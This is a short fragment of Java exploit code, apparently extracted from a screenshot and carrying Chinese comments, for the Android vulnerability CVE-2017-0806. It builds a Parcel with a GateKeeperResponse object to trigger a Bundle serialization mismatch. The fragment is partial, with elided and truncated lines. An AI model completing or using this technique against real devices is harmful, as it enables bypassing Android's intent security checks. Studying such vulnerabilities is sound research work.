 214 @ static Bundle CVE_2017_0806(Intent i){
215 //...
225
226 Parcel mismatch = Parcel.obtain();
227
228 // bundle中对象的个数
229 mismatch.writeInt( val: 3);
230
231 // （1）mismatch bug 类的对象
232 mismatch.writeString( val: "mismatch");
233 mismatch.writeInt( val: 4);
234 mismatch.writeString( val: "android.service.gatekeeper.GateKeeperResponse");
235 mismatch.writeInt( val: 0); // responseCode
236 mismatch.writeInt( val: 0); // shouldReEnroll
237 mismatch.writeInt( val: 0); // size